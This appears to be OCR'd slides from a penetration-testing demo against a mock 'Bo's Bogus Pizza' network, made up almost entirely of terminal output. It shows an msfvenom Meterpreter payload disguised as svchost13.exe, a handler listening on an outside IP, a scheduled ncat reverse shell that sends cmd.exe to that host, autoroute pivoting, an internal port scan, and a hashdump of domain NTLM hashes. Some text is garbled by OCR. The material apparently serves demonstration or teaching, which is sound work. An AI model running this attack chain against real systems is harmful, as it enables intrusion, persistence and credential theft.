

## Bo's Bogus Pizza **Offer** One Pizza \$5.99 The Second Pizza \$15.99 A Deal too good to be true!!!





meterpreter > shell Process 3760 created. Channel 1 created. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>AT 5:00PM ncat.exe 128.199.190.69 443 --ssl -e cmd.exe AT 5:00PM ncat.exe 128.199.190.69 443 --ssl -e cmd.exe Added a new job with job  $ID = 2$ C:\Windows\system32>

root@rouge3:/home/foobear# ncat -nvlp 443 --ssl Ncat: Version 6.40 ( http://nmap.org/ncat ) Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one. Ncat: SHA-1 fingerprint: 1177 D742 5927 D7F8 DDDD 86A7 F503 59B9 7EA9 CC79 Ncat: Listening on ::: 443 Ncat: Listening on 0.0.0.0:443 Connection from victim machine coming in. Ncat: Connection from 69.131.155.226. Ncat: Connection from 69.131.155.226:49163. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\Administrator> Connected!

root@kalibook:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse\_https -f exe -o svchost13.exe No encoder or badchars specified, outputting raw payload Saved as: svchost13.exe root@kalibook:~#

root@kalibook ~# ls etter-msg-20150422.txt powermaint.psl Desktop  $s$ vchost $13$ .exe Downloads kalibook PowerSploit workspace ettercap-msg-20150422-1.txt packet-test.txt youvebeenpwned.txt ettercap-msg.txt photos youvebeenpwned.txt~ svchost12.exe root@kalibook ~#





```
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse https
PAYLOAD => windows/meterpreter/reverse https
msf exploit(handler) > set LHOST 128.199.190.69
LHOST => 128.199.190.69
                                                    Listener Setup
msf exploit(handler) > set LPORT 443
PORT \implies 443msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0.443/
msf exploit(handler) > [ * ] Starting the payload handler...
<u>|msf</u> exploit(handler) > sessions -l
Active sessions
===============
No active sessions. No sessions yet.
msf exploit(handler) > jobs -l
Jobs
 ==Id Name
      - - - -= -Handler running in the background
  \ThetaExploit: multi/handler
msf exploit(handler) >
```


```
msf exploit(handler) > sessions -i 1[*] Starting interaction with 1...
meterpreter > ipconfig
Interface 1
============
      : Software Loopback Interface 1
Name
Hardware MAC : 00:00:00:00:00:00
MTU
      \frac{1}{2} . 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
Interface 11
============
            : Intel(R) PR0/1000 MT Network Connection
Name
Hardware MAC : 00:0c:29:07:7e:d8
           : 1500MTU
IPv4 Address : 10.100.0.5
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::34e5:33cb:f624:cbc7
IPv6 Netmask : ffff:ffff:ffff:ffff:
Interface 20
============
      : Intel(R) PRO/1000 MT Network Connection #2
Name
Hardware MAC : 00:0c:29:07:7e:e2
           : 1500MTU
IPv4 Address : 192.168.202.189
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b81c:c045:3872:d95c
IPv6 Netmask : ffff:ffff:ffff:ffff:
meter preter >
```


 $[+]$  Added route to 192.168.202.0/255.255.255.0 via 69.131.155.226  $[$ \*] Use the -p option to list all active routes

meterpreter > run autoroute -p

Active Routing Table

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_



meterpreter >

Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description  $\sim 100$  km  $^{-1}$  $\begin{array}{cccccccccc} \multicolumn{2}{c}{} & \multicolumn{2}{c}{} & \mult$ . . . . . . . . . . . . <u>\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_</u> CONCURRENCY 10 The number of concurrent ports to check per host ves **PORTS** 1-10000 ves Ports to scan (e.g. 22-25,80,110-900) **RHOSTS** The target address range or CIDR identifier yes **THREADS**  $\overline{1}$ yes The number of concurrent threads **TIMEOUT** 1000 yes The socket connect timeout in milliseconds  $msf$  auxiliary(tcp) >  $set$  RH0STS 192.168.202.0/24 RH0STS => 192.168.202.0/24  $msf$  auxiliary(tcp) > set PORTS 139,445,389  $PORTS \implies 139,445,389$ msf auxiliary(tcp) > set THREADS 20 THREADS  $\Rightarrow$  20  $msf$  auxiliary(tcp) > run \*] 192.168.202.2:139 - TCP OPEN \*] 192.168.202.2:389 - TCP OPEN 192.168.202.2:445 - TCP OPEN Scanned 32 of 256 hosts (12% complete) \*] Scanned 52 of 256 hosts (20% complete) \*] Scanned 77 of 256 hosts (30% complete) [\*] Scanned 103 of 256 hosts (40% complete) [\*] Scanned 128 of 256 hosts (50% complete) [\*] Scanned 154 of 256 hosts (60% complete) [\*] 192.168.202.189:445 - TCP OPEN [\*] 192.168.202.189:139 - TCP OPEN [\*] Scanned 181 of 256 hosts (70% complete) [\*] Scanned 205 of 256 hosts (80% complete) [\*] Scanned 231 of 256 hosts (90% complete) [\*] Scanned 256 of 256 hosts (100% complete) [\*] Auxiliary module execution completed  $msf$  auxiliary(tcp) >





```
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2cc97460eafa5a1e80d8e6870b896c4d:::
bo:1000:aad3b435b51404eeaad3b435b51404ee:12ea9dbeb86915b658d7b57f13ab1dd7:::
fflintstone:1105:aad3b435b51404eeaad3b435b51404ee:0005ed44b7e569f72d2b22ea684c1be0:::
sslow:1106:aad3b435b51404eeaad3b435b51404ee:e2708c09c566c4c8a9bbd94a9c273cab:::
rred:1107:aad3b435b51404eeaad3b435b51404ee:8e274cba3349e3d40e467d88eb2098e6:::
evilhacker:1110:aad3b435b51404eeaad3b435b51404ee:cec4ac319ad6e8ad3fca16c2e88f4f7f:::
B0-DC1$:1001:aad3b435b51404eeaad3b435b51404ee:e6297af369976bd7030c770928f8146b:::
B0-SRV2$:1108:aad3b435b51404eeaad3b435b51404ee:7ebb80ecf76ced4ffcf88485be6d64c3:::
meter preter \ge
```






